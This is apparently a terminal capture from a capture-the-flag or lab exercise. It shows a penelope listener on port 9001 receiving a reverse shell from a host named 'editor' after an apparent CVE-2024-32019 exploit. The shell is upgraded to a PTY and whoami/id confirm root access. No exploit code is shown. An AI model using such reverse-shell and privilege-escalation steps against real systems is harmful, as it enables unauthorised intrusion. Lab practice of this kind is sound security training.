 ┌──(root㉿n0m4d)-[/host_data/editor/vulns/CVE-2024-32019-POC]
└─# penelope -p 9001
[+] Listening for reverse shells on 0.0.0.0:9001 → 127.0.0.1 • 192.168.86.246 • 172.17.0.1 •
10.10.14.11
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from editor~10.10.11.80-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key:
[+] Logging to /root/.penelope/editor~10.10.11.80-Linux-x86_64/2025_08_28-08_44_59-192.log 📜
root@editor:/# whoami
root
root@editor:/# id
uid=0(root) gid=0(root) groups=0(root),999(netdata),1000(oliver)
root@editor:/# hostname
editor
root@editor:/#